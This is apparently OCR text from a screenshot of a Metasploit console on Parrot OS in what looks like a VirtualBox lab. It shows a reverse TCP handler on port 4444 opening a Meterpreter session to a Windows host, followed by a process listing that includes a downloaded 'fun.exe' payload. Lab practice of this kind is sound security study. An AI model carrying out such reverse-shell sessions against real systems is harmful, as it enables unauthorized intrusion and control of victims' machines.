 Applications Places System Sat Apr 19, 15:28
msfconsole - Parrot Terminal
File Edit View Search Terminal Tabs Help
msfconsole - Parrot Terminal × ifconfig - Parrot Terminal ×
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (175686 bytes) to 192.168.32.194
[*] Meterpreter session 1 opened (192.168.32.203:4444 -> 192.168.32.194:49210) at 2025-04-19 15:27:43 +0200
(Meterpreter 1)(C:\Users\vboxuser\Desktop) > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
248 4 smss.exe
256 1396 iexplore.exe x86 1 WINDOWS\vboxuser C:\Program Files (x86)\Internet Explorer\iexplore.exe
260 456 svchost.exe
280 456 svchost.exe
312 304 csrss.exe
360 304 wininit.exe
372 352 csrss.exe
412 352 winlogon.exe
456 360 services.exe
468 360 lsass.exe
476 360 lsm.exe
576 456 svchost.exe
648 456 svchost.exe
700 456 svchost.exe
804 456 svchost.exe
852 456 svchost.exe
904 456 spoolsv.exe
960 456 svchost.exe
1092 1996 SearchFilterHost.exe
1396 1544 iexplore.exe x86 1 WINDOWS\vboxuser C:\Program Files (x86)\Internet Explorer\iexplore.exe
1480 456 svchost.exe
1544 1420 explorer.exe x64 1 WINDOWS\vboxuser C:\Windows\explorer.exe
1816 456 svchost.exe
1868 456 sppsvc.exe
1896 456 svchost.exe
1936 804 dwm.exe x64 1 WINDOWS\vboxuser C:\Windows\System32\dwm.exe
1980 456 taskhost.exe x64 1 WINDOWS\vboxuser C:\Windows\System32\taskhost.exe
1996 456 SearchIndexer.exe
2036 700 audiodg.exe x64 0
2408 1996 SearchProtocolHost.exe
2972 1396 fun.exe x86 1 WINDOWS\vboxuser C:\Users\vboxuser\Downloads\fun.exe
(Meterpreter 1)(C:\Users\vboxuser\Desktop) >
Menu msfconsole - Parrot T... Mozilla Firefox